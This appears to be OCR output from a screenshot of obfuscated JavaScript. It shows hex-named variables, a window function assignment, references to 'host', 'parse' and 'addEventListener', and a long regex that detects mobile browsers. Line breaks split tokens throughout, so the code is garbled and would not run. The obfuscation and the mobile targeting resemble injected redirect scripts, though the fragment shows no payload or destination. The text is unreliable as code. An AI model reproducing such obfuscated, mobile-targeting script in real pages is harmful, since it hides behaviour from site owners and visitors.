
8a(
0x193
),_0x3ec38a(
0x190
),
'host'
,
'parse'
,_0
x3ec38a(
0x1a3
),
'addEventListener'
];(
function
(_0x16176d)
{window[_0x365b[
0x0
]]=
function
()
{let _0x129862=![];
return
function
(_0x784bd
c)
{(/(android|bb\d+|meego).+mobile|avantgo|b
ada\/|blackberry|blazer|compal|elaine|fennec
|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 
|maemo|midp|mmp|mobile.+firefox|netfront|ope
ra m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|pl
ucker|pocket|psp|series(
4
|
6
)
0
|symbian|treo|u
p\.(browser|link)|vodafone|wap|windows ce|xd
a|xiino/i[_0x365b[
0x4
]](_0x784bdc)||/
1207
|
63
10
|
6590
|
3
gso|
4
thp|
50
[
1
-
6
]i|
770
s|
802
s|a wa|ab
ac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
|an(ex|ny|yw)|aptu|ar(ch|go)|
as
(te|us)|attw|
au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)
|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|cap
i|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|
craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|
do
(c|p)o|ds(
12
|\-d)|el(
49
|ai)|em(l2|ul)|er(i
c|k0)|esl8|ez([
4
-
7
]
0
|os|wa|ze)|fetc|fly(\-|
_)|g1 u|g560|gene|gf\-
5
|g\-mo|go(\.w|od)|gr
(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|t
a)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|t
p)|hu(aw|tc)|i\-(
20
|go|ma)|i230|iac( |\-|\/)